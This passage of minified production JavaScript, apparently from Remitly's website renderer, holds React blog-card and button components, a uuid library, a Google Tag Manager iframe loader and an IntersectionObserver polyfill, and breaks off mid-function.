t=e.style;return{container:t({$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.eV)("lg","vertical"))),C.pL.mdUp((0,C.eV)("xl","vertical")))}),header:t(C.Bq.center,{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.Lc)("lg","bottom"))),C.pL.mdUp((0,C.Lc)("xl","bottom")))}),button:t(C.vO.sm),buttonContainer:t(C.Bq.center,{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.Lc)("lg","top"))),C.pL.mdUp((0,C.Lc)("xl","top")))}),stories:t((0,C.eV)("md","horizontal"),{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly((0,i.Cl)({},(0,C.eV)("none","horizontal")))),C.pL.smDown({maxWidth:"100%"}))}),cardsContainer:t({justifyContent:"center",gridRowGap:y._ms,listStyle:"none",marginBottom:0,padding:0,$nest:(0,i.Cl)({},C.pL.smDown({flexDirection:"column",alignItems:"center"}))})}};const S=function(e){var t=(0,s.Ay)(),n=t.context,r=t.styleSheet,a=o.useCallback((function(){return function(e,t){var n=e.style,o=(0,A.kH)(t)?(0,i.Cl)((0,i.Cl)({},b.$Y.light),{$nest:{"&:focus-within":(0,i.Cl)({},(0,x.TR)(H._k.focusOutline))}}):null,r=(0,A.g4)(t)?(0,i.Cl)({borderRadius:"0 0 50px 50px",border:"1px solid ".concat(v.colorBrandIndigo2)},C.pL.xsOnly({borderRadius:0,border:"none"})):null;return{container:n({display:"flex",flexDirection:"column",height:"100%",borderRadius:"50px",overflow:"hidden",$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly({borderRadius:0})),{"&:focus-within":(0,i.Cl)({},(0,x.TR)(H.a5.focusOutline))})},o),imageLink:n({width:"100%",height:"320px",objectFit:"cover",$nest:(0,i.Cl)({},C.pL.xsOnly({borderRadius:"8px"}))}),content:n({flexGrow:1},r,(0,C.eV)("lg")),title:n(b.cs.h4,(0,C.Lc)("sm","bottom")),description:n(b.cs.p,(0,C.Lc)("mdLg","bottom")),author:n(b.cs.plarge,(0,C.Lc)("sm","bottom")),publishedDate:n(b.cs.psmall,(0,C.Lc)("mdLg","bottom")),linkText:n({$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly((0,C.Lc)("mdLg","bottom"))),{"&:focus-visible, &:focus":{outline:"none"}})})}}(r,e.theme)}),[r,e.theme]),d=(0,c.I)(a,r),m=e.headingTag,u=e.image?(0,g.p4)(n.imageOptimizationServiceUrl,e.image):"none",y="".concat(e.cardId,"-title"),T="".concat(e.cardId,"-description"),S=(0,o.useCallback)((function(n){(0,l.U)({target:"blog-card-brandV1",context:"blog-card-brandV1-link",screen:t.componentName,properties:{href:e.storyLinkTo,inner_text:e.imageAltText,component_id:t.componentInstanceId}})}),[e,t]);return o.createElement("article",(0,i.Cl)({className:(0,h.Ly)(d.container,e.classStr),"aria-labelledby":y},e.description?{"aria-describedby":T}:{}),o.createElement("a",{href:e.storyLinkTo,target:"_blank",rel:"noreferrer",onClick:S,tabIndex:-1,"aria-hidden":"true"},o.createElement("img",{src:u,alt:e.imageAltText,className:d.imageLink,loading:"lazy"})),o.createElement("div",{className:d.content},o.createElement(m,{className:d.title,id:y},o.createElement(f._,{text:e.title,theme:e.theme})),e.description&&o.createElement("div",{className:d.description,id:T},e.description),o.createElement("div",{className:d.author},e.author),o.createElement("div",{className:d.publishedDate},e.publishedDate),o.createElement(p.b,{href:e.storyLinkTo,sameWindow:!1,className:d.linkText,theme:e.theme,styleSheet:r},e.linkText)))};const k=function(e){var t=(0,s.Ay)(),n=t.styleSheet,h=(0,c.I)(T,n);return o.createElement(r.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(h.container)},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col"},o.createElement(a.A,{className:h.header,placement:e.placement,generateMarkdown:!0,theme:e.theme},e.header),o.createElement("ul",{className:"rm-row ".concat(h.cardsContainer)},e.stories.map((function(n,r){return o.createElement("li",{className:"".concat("rm-col-md-6"," ").concat(h.stories),key:r},o.createElement(S,(0,i.Cl)({image:n.image,imageAltText:n.imageAltText,title:n.title,description:n.description,author:n.author,publishedDate:n.publishedDate,linkText:n.linkText,storyLinkTo:n.storyLinkTo,headingTag:e.placement===d.A.HERO?"h2":"h3",cardId:"blog-card-".concat(t.componentInstanceId,"-").concat(r)},e)))}))),e.ctaText&&e.linkTo&&o.createElement("div",{className:h.buttonContainer},o.createElement(u.t,{href:e.linkTo,onClick:function(n){n.preventDefault(),(0,l.y1)({target:"blog-brand-button-link",screen:t.componentName,properties:{href:e.linkTo}}),window.location.assign(e.linkTo)},variant:m.B.PRIMARY,styleSheet:n,theme:e.theme},e.ctaText))))))}},54943:(e,t,n)=>{"use strict";var i;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const o=i},105121:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalBlogBrandV1:()=>m});var i=n(333237),o=n(54943),r=n(357431),a=n(634466),l=n(585608),s=n(514041),c=n(681414);const d=function(e){return s.createElement(c.A,(0,l.Cl)({},e))};var m={metadata:{name:"Universal Blog Brand V1",id:"UniversalBlogBrandV1",description:"Remitly Universal Blog BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_lg_wed_ap.D33lsXL2Qo4cx2eY.png",mobileURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_sm_wed_ap.jNSbq6OcpqfIrEN9.png",category:i._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalBlogBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:r.A.HERO},{key:"Component",value:r.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:a.A,isConfig:!0},header:{type:o.A.ShortText,isUniversal:!0},stories:{type:o.A.List,listType:{image:{type:o.A.MediaUrl,description:"We recommend 640x320 for all images to ensure quality across all screens",isUniversal:!0},imageAltText:{type:o.A.ShortText,isUniversal:!0},title:{type:o.A.ShortText,isUniversal:!0},description:{type:o.A.LongText,isUniversal:!0},author:{type:o.A.ShortText,isUniversal:!0},publishedDate:{type:o.A.ShortText,isUniversal:!0},linkText:{type:o.A.ShortText,isUniversal:!0},storyLinkTo:{type:o.A.ShortText,isUniversal:!0}},isUniversal:!0},ctaText:{type:o.A.ShortText,isUniversal:!0},linkTo:{type:o.A.ShortText,isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var i=n(585608),o=n(514041),r=n(294362),a=n(283653),l=n(100262),s=n(59330),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,m=(0,i.Tt)(e,["theme","children","className"]),u=(0,s.Ay)(),h=u.context,p=u.styleSheet,f=(0,l.AY)(h,p),g=t||a.A.LIGHT;return o.createElement(c.w,{theme:g},o.createElement("div",(0,i.Cl)({},m,{className:(0,r.Ly)(f(t),d)}),n))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var i=n(514041),o=n(357431),r=n(512662),a=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,d=e.className,m=void 0===d?"":d,u=e.theme,h=t===o.A.HERO?"h1":"h2";return i.createElement(a.o,{className:m,variant:h,fallbackTheme:u},c?i.createElement(r._,{text:l,theme:u}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>m,A:()=>u});var i=n(585608),o=n(514041),r=n(59330),a=n(434291),l=n(412867),s=n(870708),c=n(533064),d=n(589750),m=function(e){var t,n,m=e.theme,u=e.text,h=e.listenerFlag,p=void 0===h||h,f=e.renderer,g=e.highlightMode,v=void 0===g?"text":g,y=(0,r.Ay)(),C=y.styleSheet,A=(0,d.p)(m),b=(0,c.I)((function(e){return function(e,t,n){var i;return{markdownContainer:(0,e.style)({$nest:(i={},i[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},i)})}}(e,A,v)}),C),x=(t=function(){return(0,a.ev)(u,C,m,f)},n=[u,C,m],"undefined"==typeof window?t():(0,o.useMemo)(t,n)),H=function(e,t){return"undefined"==typeof window?e:(0,o.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return o.createElement("span",(0,i.Cl)({},x,{onClick:p?H:void 0,className:b.markdownContainer}))};const u=m},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>l,w:()=>s});var i=n(514041),o=n(283653),r=n(100262),a=i.createContext(void 0),l=function(e){var t=i.useContext(a);return t?t.themeConfig:(0,r.iV)(e||o.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,o=i.useMemo((function(){return(0,r.iV)(t)}),[t]),l=i.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return i.createElement(a.Provider,{value:l},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>p});var i=n(514041),o=n(294362),r=n(59330),a=n(533064),l=n(589750),s=n(585608),c=n(832732),d=n(100262),m='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(m),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},p=function(e){var t=e.variant,n=void 0===t?"p":t,m=e.tag,p=e.className,f=e.children,g=e.fallbackTheme,v=(0,r.Ay)().styleSheet,y=(0,l.p)(g),C=(0,a.I)((function(e){return function(e,t){var n=e.style,i=t||d._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,d.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,d.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),h5:n((0,d.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,d.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),label:n((0,d.Vd)("fontSizeLabelL3"),(0,d.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:u,color:i.typography.text})}}(e,y)}),v),A=m||function(e){return e in h?h[e]:e}(n);return i.createElement(A,{className:(0,o.Ly)(C[n],C.text,p)},f)}},129677:(e,t,n)=>{"use strict";var i;n.d(t,{B:()=>i}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(i||(i={}))},256186:(e,t,n)=>{"use strict";n.d(t,{t:()=>l});var i=n(514041),o=n(294362),r=n(589750),a=n(520562),l=function(e){var t=e.className,n=e.styleSheet,l=e.variant,s=e.theme,c=e.children,d=e.href,m=e.sameWindow,u=void 0===m||m,h=e.onClick,p=e.title,f=e.rel,g=e.testID,v=e.disabled,y=e.fullContent,C=void 0!==y&&y,A=e.shape,b=e.size,x=(0,r.p)(s),H={shape:A,size:b},T=(0,a.f)(n,l,x,v,H),S=C?n.style({width:"100%"}):void 0;return i.createElement("a",{href:v?void 0:d,className:(0,o.Ly)(T,t,S),target:u?void 0:"_blank",rel:u?f:"noreferrer",title:p,onClick:function(e){if(v)return e.preventDefault(),void e.stopPropagation();null==h||h(e)},"data-testid":g,"aria-disabled":v,tabIndex:v?-1:0,role:"button"},c)};l.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{"use strict";n.d(t,{f:()=>m});var i=n(585608),o=n(832732),r=n(129677),a=n(100262),l=n(606072),s=(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(o.fontWeights.fontWeightButtonB2,10),lineHeight:o.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,i.Cl)({},l.pL.xsOnly((0,i.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},d={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},m=function(e,t,n,o,l){var m=n.button[t],u=(null==l?void 0:l.shape)||"rounded",h=(null==l?void 0:l.size)||"medium",p="small"===h,f=t===r.B.SECONDARY,g=c[h],v=p&&f,y=(0,a.rH)(v?"transparent":m.border,"focused");return e.style(d[u],s,y,(0,i.Cl)((0,i.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:o?"not-allowed":"pointer",pointerEvents:o?"none":"auto",backgroundColor:m.background,color:m.text,opacity:o?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,i.Cl)((0,i.Cl)({},g.$nest),{"&:hover":o?{}:{backgroundColor:m.backgroundHover,color:m.textHover,borderColor:v?"transparent":m.borderHover,textDecoration:"none"},"&:focus-visible":(0,i.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":o?{}:{backgroundColor:m.backgroundPressed,color:m.textPressed,borderColor:v?"transparent":m.borderPressed,textDecoration:"none"}})}))}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var i=n(514041),o=function(e,t){return(0,i.useRef)(e(t)).current}},357431:(e,t,n)=>{"use strict";var i;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(i||(i={}));const o=i},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>m,Ui:()=>h,If:()=>c,p4:()=>u,UC:()=>l,SK:()=>d,ep:()=>s});var i,o=n(454256),r=n(46723);r.a.CIS.iso3,r.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function s(e,t,n){void 0===n&&(n="");var i=e.iso2.toLowerCase(),o=a(n);return l("/".concat(i,"/").concat(t,"/").concat(o))}function c(e,t,n,i){void 0===i&&(i="");var r=e.iso2.toLowerCase(),s=(0,o.UA)(n),c=a(i);return l("/".concat(r,"/").concat(t,"/").concat(s,"/").concat(c))}function d(e,t){return s(e,t,"transfer/send")}function m(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(i||(i={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}},163785:(e,t,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,o=t;return[o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},926532:(e,t,n)=>{var i,o,r=n(849629),a=n(274936),l=0,s=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],m=(e=e||{}).node||i,u=void 0!==e.clockseq?e.clockseq:o;if(null==m||null==u){var h=r();null==m&&(m=i=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var p=void 0!==e.msecs?e.msecs:(new Date).getTime(),f=void 0!==e.nsecs?e.nsecs:s+1,g=p-l+(f-s)/1e4;if(g<0&&void 0===e.clockseq&&(u=u+1&16383),(g<0||p>l)&&void 0===e.nsecs&&(f=0),f>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");l=p,s=f,o=u;var v=(1e4*(268435455&(p+=122192928e5))+f)%4294967296;d[c++]=v>>>24&255,d[c++]=v>>>16&255,d[c++]=v>>>8&255,d[c++]=255&v;var y=p/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=u>>>8|128,d[c++]=255&u;for(var C=0;C<6;++C)d[c+C]=m[C];return t||a(d)}},779311:(e,t,n)=>{var i=n(849629),o=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var l=0;l<16;++l)t[r+l]=a[l];return t||o(a)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-5a00b722ed40583e6398.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ff8f8d92c3323d9609e4.js
body_size: 5696
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[181],{392852:function(t,e,n){"use strict";var i=this&&this.__assign||function(){return i=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.GtmFrame=void 0;var o=n(631675),r=n(181615),s=n(59443),a="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function u(){return"undefined"!=typeof window}u()&&(window.dataLayer=window.dataLayer||[]),function(){u()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var h=function(){function t(t){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var e=(null==t?void 0:t.iframeUrl)||a,n="boolean"!=typeof(null==t?void 0:t.isProd)||t.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==t?void 0:t.gtmTrusted)?t.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==t?void 0:t.gtmUntrusted)?t.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(e).origin,this.gtmContainerTrusted&&(0,s.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(e,this.gtmContainerUntrusted)}return t.prototype.initIframe=function(t,e){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=t,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var i={iframeCommand:r.IframeCommands.INIT,gtmAccount:e};this.postToIframe(i);var o={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},t.prototype.sendEvent=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0],o=t[1],a=i(i({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,s.emitGtmEvent)(n,a),this.gtmContainerUntrusted){var u={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:a};this.postToIframe(u)}},t.prototype.postToIframe=function(t){var e=this,n=function(){var n;null===(n=e.iframe.contentWindow)||void 0===n||n.postMessage(t,e.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},t}();e.GtmFrame=h},213714:(t,e,n)=>{"use strict";e.Ut=e.k6=void 0;var i=n(392852);Object.defineProperty(e,"k6",{enumerable:!0,get:function(){return i.GtmFrame}});var o=n(181615);Object.defineProperty(e,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IframeCommands=e.BusinessStatus=e.BooleanAsString=e.GtmEventName=void 0,function(t){t.PAGEVIEW="pageview",t.FTT="ftt",t.NTH="nth",t.SIGNUP="signup",t.ADD_TO_CART="add-to-cart",t.REGISTRATION_VERIFIED="registration-verified",t.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",t.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",t.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",t.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",t.LENDING_FTT="lending-ftt",t.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",t.BUSINESS_USER_SIGNUP="business-user-signup",t.BUSINESS_FTT="business-ftt",t.BUSINESS_INFO_UPDATE="business-info-update",t.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(e.GtmEventName||(e.GtmEventName={})),function(t){t.TRUE="true",t.FALSE="false"}(e.BooleanAsString||(e.BooleanAsString={})),function(t){t.STARTED="started",t.COMPLETED="completed"}(e.BusinessStatus||(e.BusinessStatus={})),function(t){t.INIT="init",t.EMIT_EVENT="emit-event",t.SPOOF_CONTEXT="spoof-context"}(e.IframeCommands||(e.IframeCommands={}))},59443:function(t,e){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.emitGtmEvent=e.initGtm=void 0,e.initGtm=function(t){!function(t,e,n,i,o){var r;t[i]=t[i]||[],t[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var s=e.getElementsByTagName("script")[0],a=e.createElement("script");a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(r=s.parentNode)||void 0===r||r.insertBefore(a,s)}(window,document,0,"dataLayer",t)},e.emitGtmEvent=function(t,e){var i=n({},e);i.event=t,window.dataLayer.push(i)}},566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,i=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){i=t&&n?d(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,i=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var i=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=n.setInterval(i,this.POLL_INTERVAL):(a(n,"resize",i,!0),a(e,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(i)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),u(t,"resize",i,!0)),u(e,"scroll",i,!0),s&&s.disconnect()}));var h=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=h){var c=o(e);c&&this._monitorIntersections(c.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||t,r=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=i;){var r=o(n);if((n=r&&r.ownerDocument)==e)return!0}return!1}));if(!r){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=i){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||i){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var o=i.element,s=h(o),a=this._rootContainsTarget(o),u=i.entry,c=t&&a&&this._computeTargetAndRootIntersection(o,s,e),d=null;this._rootContainsTarget(o)?n&&!this.root||(d=e):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var l=i.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:d,intersectionRect:c});u?t&&a?this._hasCrossedThreshold(u,l)&&this._queuedEntries.push(l):u&&u.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,r){if("none"!=window.getComputedStyle(e).display){for(var s,a,u,c,l,f,p,g,v=o,_=m(e),w=!1;!w&&_;){var y=null,b=1==_.nodeType?window.getComputedStyle(_):{};if("none"==b.display)return 